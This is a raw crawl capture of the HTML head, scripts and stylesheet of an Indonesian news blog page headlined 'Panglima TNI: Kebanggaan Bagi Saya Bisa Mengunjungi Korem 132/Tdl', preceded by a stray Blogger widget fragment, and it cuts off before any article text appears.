_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html
body_size: 204655
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en'>
<head>
<script async='async' src='https://jsc.mgid.com/site/818851.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3177892791648600'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tribuntujuwali.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom" href="https://www.tribuntujuwali.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - RSS" href="https://www.tribuntujuwali.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom" href="https://www.blogger.com/feeds/7898155718851012966/posts/default" />

<link rel="alternate" type="application/atom+xml" title="www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom" href="https://www.tribuntujuwali.com/feeds/6934533271037100149/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/s1600/IMG_ORG_1715787053574.jpeg' rel='image_src'/>
<title>Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl - www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</title>
<meta content='' name='description'/>
<meta content='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl, www.tribuntujuwali.com | AKURAT DAN TERPERCAYA: Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl, www.tribuntujuwali.com | AKURAT DAN TERPERCAYA' name='keywords'/>
<meta content='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1D81HQM7HD'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1D81HQM7HD');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' property='og:url'/>
<meta content='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w1200-h675-p-k-no-nu/IMG_ORG_1715787053574.jpeg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' property='twitter:title'/>
<meta content='https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w1200-h675-p-k-no-nu/IMG_ORG_1715787053574.jpeg' property='twitter:image'/>
<meta content='www.tribuntujuwali.com | Akurat dan Terpercaya' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl","url":"https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html","potentialAction":{"@type":"SearchAction","target":"https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news 